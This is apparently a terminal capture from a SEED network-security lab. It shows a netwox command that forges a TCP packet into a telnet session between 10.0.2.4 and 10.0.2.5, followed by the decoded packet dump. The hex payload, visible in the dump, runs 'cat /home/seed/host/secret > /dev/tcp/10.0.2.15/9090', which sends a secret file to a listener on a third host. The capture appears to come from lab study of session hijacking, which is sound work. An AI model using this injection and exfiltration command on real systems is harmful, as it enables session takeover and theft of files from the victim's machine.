 [02/14/21]seed@VM:~/host$ sudo netwox 40 --ip4-src 10.0.2.4 --ip4-dst
10.0.2.5 --tcp-dst 23 --tcp-src 35398 --tcp-seqnum 3523654383 --tcp-ac
knum 3374866571 --tcp-ack --tcp-window 2000 --tcp-data "0a636174202f68
6f6d652f736565642f686f73742f736563726574203e202f6465762f7463702f31302e
302e322e31352f393039300a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x005E=94___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x15BE=5566__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x8CD4_____________|
|                            source                             |
|___________________________10.0.2.4____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x8A46=35398__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xD206B2EF=3523654383_____________________|
|                            acknum                             |
|_____________________0xC928608B=3374866571_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0xBC4D=48205__________|___________0x0000=0____________|
0a 63 61 74  20 2f 68 6f  6d 65 2f 73  65 65 64 2f  # .cat /home/seed/
68 6f 73 74  2f 73 65 63  72 65 74 20  3e 20 2f 64  # host/secret > /d
65 76 2f 74  63 70 2f 31  30 2e 30 2e  32 2e 31 35  # ev/tcp/10.0.2.15
2f 39 30 39  30 0a                                  # /9090.
[02/14/21]seed@VM:~/host$